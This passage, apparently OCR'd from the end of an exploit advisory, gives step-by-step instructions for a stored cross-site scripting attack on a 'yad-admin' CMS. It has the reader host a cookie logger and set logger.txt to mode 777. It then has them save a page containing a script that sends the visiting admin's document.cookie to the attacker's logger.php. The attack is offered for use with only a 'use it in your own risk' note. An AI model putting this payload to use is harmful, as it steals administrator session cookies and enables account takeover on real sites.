
            ?>

         * and upload file into any 
webhost

         * then create logger.txt and 
chmod it to 777

         * now the time to attack

         * goto http://host/path/yad-
admin/newpage.php

         * and in title write ( blah 
blah come admin ) :d

         * and in content write this js 
code

    <script>document.location 
="http://host/path/logger.php?cookie=" 
+ document.cookie;</script>

         * and click save page

         * now if admin go to our saved 
page the cookie will send to logger.txt

** notes :

        ** use it in your own risk
